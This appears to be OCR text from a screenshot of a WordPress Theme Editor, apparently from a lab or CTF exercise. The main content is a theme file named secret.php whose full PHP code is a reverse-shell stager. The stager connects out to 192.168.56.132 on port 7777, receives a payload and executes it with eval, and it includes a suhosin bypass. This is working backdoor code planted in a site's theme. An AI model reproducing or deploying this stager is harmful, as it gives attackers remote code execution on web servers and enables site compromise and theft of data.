 Focus 4 0 New Howdy, victor
WordPress 6.3.1 is available! Please update now.
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Nineteen: secret.php
Select theme to edit: Twenty Nineteen Select
Selected file content:
1 <?php /**/ error_reporting(0); $ip = '192.168.56.132'; $port = 7777; if (($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s,
$ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a =
unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s,
$len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
Theme Files
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
secret.php